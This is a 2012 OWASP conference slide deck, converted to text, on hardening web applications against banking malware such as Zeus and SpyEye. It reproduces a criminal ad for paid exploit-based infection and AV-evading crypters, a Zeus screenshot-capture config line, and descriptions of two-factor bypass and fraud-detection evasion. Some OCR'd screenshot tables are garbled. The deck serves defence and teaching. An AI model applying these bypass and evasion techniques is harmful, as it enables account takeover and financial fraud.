

# Hardening web applications against malware attacks



OWASP 25 January 2012 Erwin Geirnaert
OWASP BE Board Member
ZION SECURITY

erwin.geirnaert@zionsecurity.com
+3216297922

Copyright © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License.

# The OWASP Foundation <a href="http://www.owasp.org">http://www.owasp.org</a>

## **Agenda**

My definition of malware Hardening applications?! Malware attacks

Special thanks to Trusteer for slides and additional statistics!



## My definition of malware



### **Malware**

My definition: Non-destructive malicious software that steals information, hijacks credentials and injects fraudulent transactions

Examples: Zeus, SpyEye, ...

Note: targets also non-financial applications: Facebook, Twitter, Gmail, Yahoo ...

My prediction: attacks against cloud apps like Salesforce, Google Apps, ..



### **Malware Infection Methods**

- Drive-by-Download
  - Legitimate web sites that are hacked
  - Malicious web sites that include exploit code

#### Buy exploit code...



... target unpatched vulnerabilities

```
IE
MS11-018 (May): "Critical ... Remote code execution"
MS11-052 (July): "Critical ... Remote code execution"
MS11-057 (August): "Critical ... Remote code execution"
Firefox
MFSA 2011-22 (June): "arbitrary code execution"
Adobe Flash/Reader
APSB11-16 (June): "Critical ... take control"
APSB11-21 (August): "Critical ... take control"
Java
JRE 6 Update 26 (June): "Critical ... Remote exploit"
```



## **Closer Look: Exploit Services For Hire**



Posted on August 27, 2011 - 10:10

RU: \$ 40 UA: \$ 30 KZ: \$ 20 PL: \$ 90 BY: \$ 40 Mix w / o

Mix w / o asia: \$ 30 asia: \$ 10

World mix: \$ 20

No loader required, exploit based infection

#### Rules

Ship your software via non-resident loader. Infecting with DDoS bots, ZeuS, SpyEye, Click-bots, SPAM-bots, SOCKS, etc.

Return customer preferred

Minimum of 2K infections

I can also infect with your malware per customer demand

No re-distributors

Provide each customer with personal statistics If lockers shipped, price is discussed separately.

Competitor prevention

Communication via icq 236100100

#### **Additionally**

Private exe polymorphic creator from \$ 25 to \$ 50

AV antidote

#### Maintenance agreement

We will check your file twice per day, ifgoes idle we will remove if from the computer 1 week = \$ 20

1 month = \$ 100

#### Features of the extra service files

Unique encryption - Unique encryption to avoid AV signatures Files do not require any additional libraries.

(The file will work on all systems)

Files not detected by Anti virus



# Malware Attack Technique: Fake Web Content injection

- Manipulate/Insert Web Content on the fly
  - Capture and deliver sensitive data (not part of the original app logic)
  - Credentials, credit card information, personal information
- Typical configuration
  - Hundreds of such "webinjects"



## **Capture payment card**

### Live attack: Inject data capture form

| Scotlabank                                               |                               |                               | Scotia Or | Help [Français<br>Line® Financial Services |
|----------------------------------------------------------|-------------------------------|-------------------------------|-----------|--------------------------------------------|
| Valcome New Users  What You Reed to Activete Take a Yout | Valida                        | te User Scotia OnLine         |           |                                            |
| Activate Now!                                            | ScottaCard                    | 453                           |           | Optional Express Feature                   |
| Password Help                                            | Password                      |                               |           | Seen my ScotiaCard*                        |
| Change Your Pessword                                     | Access Code(s-a               |                               |           | How does this work?<br>Nichrams my Card    |
| Porgotten Password                                       | electric)                     |                               |           |                                            |
|                                                          | ScotiaCard<br>Security Coders | (Fig. 1)                      |           | "Not advised for public                    |
| Security Centre                                          | digits behind card)           |                               |           | computers.                                 |
| Tale Computing Practices                                 | Email Address                 |                               |           |                                            |
| Could sectority Could series                             | Email password                |                               |           |                                            |
|                                                          | Scotta Onlina® Sucu           | rify Questions/Answers On Fit |           |                                            |
|                                                          | Select from list. Quest       | ten f                         | 1.5       |                                            |
|                                                          | Answer 1                      |                               |           |                                            |
|                                                          | Select from fail. Quest       | lin 2                         | 12)       |                                            |
|                                                          | Answer 2                      | (d)                           | 17        |                                            |
|                                                          | Select from lat. Quest        | ton I                         | - 12      |                                            |
|                                                          | Answer 3                      |                               |           |                                            |
|                                                          | Saled from list. Quest        | ion 4                         | [0]       |                                            |
|                                                          | Answer 4                      |                               |           |                                            |
|                                                          | Select time list. Quest       | 100 5                         | 101       |                                            |
|                                                          | Answer 5                      |                               |           |                                            |
|                                                          |                               |                               |           |                                            |
|                                                          |                               | Enter Scotia OnLine           |           |                                            |



# Bypass two factor authentication: Capture Token for real-time Transaction Verification

Live attack of Zeus on a major U.S. bank

|                       | After                     |
|-----------------------|---------------------------|
| Before                | Customer ID               |
|                       | User ID                   |
| User ID               | Password                  |
| Password              | Generated Token Password  |
| Forgot your password? | Wire PIN                  |
|                       | Torque your processors of |
|                       | (Legin)                   |



# Bypass two factor authentication: Do nothing





(from the user machine)



Bypass HW transaction verification: Device "training" with Dummy Trx



## Bypass Out-of-band verification by changing the phone number on the account



## Bypass Out-of-band verification by changing the phone number on the account (cont.)





# More out-of-band channel attacks: Bypass Email Confirmation

- Zeus eliminates transfer/payment confirmation email from web mail
  - From a recent Zeus configuration:

Users don't know funds were stolen



# Bypass virtual keyboard, VPN credentials compromised

Zeus configuration:

```
<FilterUrl><![CDATA[@*/citrix/*]]></FilterUrl>
```

- @ = take screenshot of mouse vicinity when left button is clicked (defeat virtual keyboard anti key logging capability)
- "citrix" = only when this keyword is in the URL
- Password is collected as a series of screenshots showing password letters



### Mobile out-of-band verification attack



### **Evade server side fraud detection**

- Cookies used for malware state management
  - Server side detection of specific cookies (in practice since 2010 – Gartner)
  - New SpyEye now uses non-cookie mechanisms
- Bare-bone transactions
  - Server side detection of missing pages/parameters
  - New SpyEye now simulates full "human" flow, including button clicks
- Computer interaction time scale
  - Server side detection of "too quick" submissions
  - New SpyEye introduces time delays



## How (not) to prevent exploitation

- "We analyze data collected over a four year period and study the most popular practices that challenge four of the most prevalent web-malware detection systems:
  - Virtual Machine client honeypots
  - Browser Emulator client honeypots
  - Classification based on domain reputation
  - Anti-Virus engines

Our results show that none of these systems are effective in isolation"

Trends in Circumventing Web-Malware Detection

**Google Technical Report, July 2011** 



## **Hardening applications?!**



## What is hardening

Definition of hardening:

Reduce the attack surface

Eliminate vulnerabilities

Mitigate the impact of a vulnerability





### **Hardening books**

















#### Drupal 6 hardening guide

The goal of this page is to build a Drupal 6 hardening guide.

Even though the Drupal community is already quite aware of security, I believe that there are still some steps that everybody could take to make their Drupal site more secure.

#### 1. Remove default unneeded files.

Drupal comes with a lot of default files which are no longer needed after a successful installation of Drupal. The location of these files are well known since you can easily look it up in the Drupal CVS repository.

The issue with these files is that they usually contain version numbers which can be used by potential intruders to find out the version of Drupal you are running. The nicest example of all is the CHANGELOG. txt file. Simply requesting this file from a Drupal site will tell directly which version is being used.

If you're not up-to-date with the latest security updates, potential intruders can simply find out which vulnerabilities are applicable to your Drupal site.

Therefore, in order to make the Drupol fingerprinting a bit harder, you should remove the following default files after you successfully installed Drupal:

- CHANGELOG.txt
- COPYRIGHT.txt.
- INSTALL.mysql.txt
- INSTALL.pgsql.txt
- · INSTALL sqifte.txt
- · INSTALL.DIT
- LICENSE.txt
- MAINTAINERS.txt.
- UPGRADE.txt.
- · install.php

#### 2. Disable unneeded modules

Disable a much modules as you can. If you don't need certain optional core modules (e.g. "Comment", "Color", etc.), then disable them. First of all, it will save processing time when rendering pages since Drupal needs to perform less checks.

Second, if security vulnerabilities are found in one of these modules, then you're not at risk. This doesn't mean that you don't have to upgrade to the newest release, but at least it gives you some more time to upgrade.

#### magento hardening guide



Ongeveer 194.000 resultaten (0,24 seconden)

#### Magento - Magento hardening - How do I? Questions - eCommerce ...

www.magentocommerce.com/boards/.../44446/ - Vertaal deze pagina Alle resultaten van www.magentocommerce.com blokkeren
3 berichten - 2 auteurs - Laatste bericht: 24 juni 2009
Ok, now I have my brand new Magento installation working and exposed! ... I'm
confused about the permissions, in the install guide they say to ...

#### Meer discussieresultaten

#### Magento - Knowledge Base - Magento Installation Guide ...

www.magentocommerce.com/.../magento-installa... - Vertaal deze pagina Magento is the eCommerce software platform for growth that promises to ...

#### Magento - Wiki - Magento Filesystem Permissions

www.magentocommerce.com/.../magento\_filesyst... - Vertaal deze pagina 20 Aug 2011 - Knowledge Base - Webinars - Screencasts - Magento User Guide ...

◆ Meer resultaten van magentocommerce.com weergeven.

#### Designer's Guide to Magento PDF download • Inchoo

inchoo net/.../magento/designers-guide-to-magent... - Vertaal deze pagina 6 Jun 2008 - I'm the type of guy who likes to have clean documents, so I decided to create printable PDF of the official Magento Designer's Guide ...

#### Magento - Optimizations — Crucial Web Hosting

www.crucialwebhost.com/magento/optimizations/ - Vertaal deze pagina

When other hosting companies say they're optimized for Magento, what they really mean is, "Yes, we meet the system requirements for Magento." It's a term that ...



#### liferay hardening guide



Ongeveer 31.500 resultaten (0,28 seconden)

#### RE: Liferay Security - Forums - Liferay.com

www.liferay.com/c/message.../find\_message?... - Vertaal deze pagina -

Alle resultaten van www.liferay.com blokkeren

10 berichten - 7 auteurs - Laatste bericht: 23 april 2010

RE: Liferay Security. ... Any idea how liferay handles such scenarios? .... hardening is always driven by customer environment requirements. ...

#### Meer discussieresultaten

#### POFI Portal Administrator's Guide - Index of - Liferay

docs liferay.com/portal/5.2/official/liferay-administration-guide.pdf

Bestandsformaat: PDF/Adobe Acrobat.

28 Apr 2009 - Liferay Administrator's Guide by Richard L. Sezov, Jr. ...

#### Enterprise Edition (EE) - FAQ - Liferay.com

www.liferay.com/products/liferay-portal/ee/fag - Vertaal deze pagina

Liferay Portal Enterprise Edition (EE) offers a more hardened, stable ...

#### Administration - Liferay.com

www.liferay.com/\_/liferay../editions-of-lifer-3 - Vertaal deze pagina

Liferay Portal 6.0 - Administration Guide .... Hardened for security and ....

■ Meer resultaten van liferay.com weergeven.

#### POFI Liferay Portal 4.0 - User Guide

www.plandetudes.ch/c/...library/get\_file?... - Vertaal deze pagina

Bestandsformast: PDF/Adobe Acrobat - Snelle weergave

This document is intended as a reference guide for Liferay Portal 4.0. It is still a work in progress and currently at. Release Candidate 1. Contributions are ...



Ongeveer 216,000 resultaten (0,25 seconden)

#### Alfresco Documentation and Online Help

www.alfresco.com/resources/documentation/ - Vertaal deze pagina

Alfresco documentation, including simple install guides, detailed installation and configuration documentation, and getting started guides for each application.

#### Template Guide - AlfrescoWiki

wiki alfresco.com/wiki/Template\_Guide - Vertaal deze pagina.

7 May 2010 -- The guide to URL Addressability contains examples on how to ...

#### Developer Guide - alfrescowiki

wiki.alfresco.com/wiki/Developer\_Quide - Vertaal deze pagina

10 Jun 2010 - Welcome to the Alfresco Developer Guide ....

Meer resultaten van alfresco.com weergeven.

#### POFI Policy Al Fresco Dining and Other Structures ... - Harden Shire C ...

www.harden.nsw.gov.au/files/.../AlFresco.pdf - Vertaal deze pagina

Bestandsformaat: PDF/Adobe Acrobat - Snelle weergave

of Harden/Murumbursh and the commercial areas of any other ... footpaths within the

Harden Shire. .... APPLICATION CHECKLIST - ALFRESCO DINING ....

#### Alfresco 3.3g installation on CentOS 5.5 64-bit Linux server ...

www.handlewithlinux.com/node/.../related\_links - Vertaal deze pagina

The following guide will show you how to install a CentOS 5.5 64-bit Linux server based Alfresco ECM server. CentOS Linux distribution is amongst the most ...

#### Alfresco Day Madrid - Toni de la Fuente - Roadmap 2011

www.slideshare.net/.../alfresco-d... - Verenigde Staten - Vertaal deze pagina

Alfresco 2011 Product RoadmapToni de la FuenteSenior Solutions ... Swift Hardening: Cluster• Benchmark o Sizing Guidelines• Cluster Protocols o WebDAV, ...



#### cloud hardening guide



Ongeveer 13.600.000 resultation (0,28 seconden)

#### VMware Infrastructure 3 Security Hardening Guide

www.vmware.com/resources/technesources/726 - Vertaal deze pagina 8 Jul 2008 - VMware Infrastructure 3 Security Hardening ... This guide is for ESX 3.5 and VirtualCenter 2.5. ... Cloud Solutions for Developers and ISVs ...

#### VMware vCloud Director Security Hardening Guide

www.vmware.com/resources/technesources/10138 - Vertaal deze pagina 10 Sep 2010 - The VMware® vCloud\*\* Director Security Hardening Guide helps ...

Meer resultaten van vmware.com weergeven.

#### System hardening guidelines for Amazon EC2 | Cloudiquity

www.cloudiquity.com/.../system-hardening-guide... - Vertaal deze pagina 24 Apr 2009 - One of the biggest questions we get from Clients is Is Amazon EC2 secure . That is like saying is my Vanilla network secure. Like anything you ....

#### Paper: VMware vCloud Director Security Hardening Guide

cloudcomputing.info/.../paper-vmware-voloud-d...- Vertaal deze pagina 23 Sep 2010 - At the beginning of the month VMware finally released its long awaited cloud management solution-called vCloud Director (formerly Project ....

#### VMware vCloud Director Security Hardening Guide - Yellow Bricks

www.yellow-bricks.com/.../vmware-voloud-direct... - Vertaal deze pagina 16 Sep 2010 – The VMware® vCloud™ Director Security **Hardening Guide** helps users who are embarking into the journey of **cloud** computing understand ...

### myvirtualcloud.net » VMware View Security Hardening and Anti .... myvirtualcloud.net » news - Vertaal deze pagins

28 Mar 2011 - A white paper is an authoritative report or guide that helps solve a problem. ... This document provides hardening practices you can consider to ...







### The GAP

Hardening applications is not only:

Hardening the architecture (DMZ, reverse proxy,...)

Hardening the OS

Hardening the web server

Hardening applications is:

Building and maintaining secure code

**OWASP Top 10 Application Security Risks** 



## **Hardening applications?**

Hardening is eliminating vulnerabilities by:

Disabling unneeded services/functions

Limiting access to specific IP addresses/users...

How can you harden an application?

Disable admin access

Disable CMS

Do you know all the security bugs in an application that was build during 1 year by 10 people?



## Hardening applications?

Most used solution today: web application firewall:

**Detect attacks** 

Block attacks (if you have a WAF, are you sure it's blocking?)

Alert and react

But to be effective you need to know the vulnerabilities in the application = virtual patching



## **OWASP Top 10**



A1: Injection



A2: Cross-Site Scripting (XSS)



A3: Broken Authentication and Session Management



A4: Insecure Direct Object References



A5: Cross-Site Request Forgery (CSRF)



A6: Security Misconfiguration



A7: Insecure Cryptographic Storage



A8: Failure to Restrict URL Access



A9: Insufficient Transport Layer Protection



A10: Unvalidated Redirects and Forwards

## **Hardening OS and Network**



A1: Injection



A2: Cross-Site Scripting (XSS)



A3: Broken
Authentication and
Session Management



A4: Insecure Direct Object References



A5: Cross-Site Request Forgery (CSRF)



A6: Security Misconfiguration



A7: Insecure Cryptographic Storage



A8: Failure to Restrict URL Access



A9: Insufficient Transport Layer Protection



A10: Unvalidated Redirects and Forwards



## Web application firewall



A1: Injection



A2: Cross-Site Scripting (XSS)



A3: Broken
Authentication and
Session Management



A4: Insecure Direct Object References



A5: Cross-Site Request Forgery (CSRF)



A6: Security Misconfiguration



A7: Insecure Cryptographic Storage



A8: Failure to Restrict URL Access



A9: Insufficient Transport Layer Protection



A10: Unvalidated Redirects and Forwards



# **Analyzing the effectiveness of web**application firewalls – Larry Suto 11/11





## **History of malware attacks**

Malware attacks against web applications started years ago:

Code Red in 2001: buffer overflow in IIS

Santy in 2004: phpBB command execution

Asprox in 2008: SQL Injection -Infected 6 million URLs on 153.000 websites

Lizamoon in 2011: SQL Injection – Infected 1.5 million URLs



#### Hardening OS, network and WAF



A1: Injection



A2: Cross-Site Scripting (XSS)



A3: Broken
Authentication and
Session Management



A4: Insecure Direct Object References



A5: Cross-Site Request Forgery (CSRF)



A6: Security Misconfiguration



A7: Insecure Cryptographic Storage



A8: Failure to Restrict URL Access



A9: Insufficient Transport Layer Protection



A10: Unvalidated Redirects and Forwards



### Malware vs hardening

Hardening OS, infra & WAF will stop most mass malware attacks

Can we go have a beer now?

What about:







### The end point is the weakest link

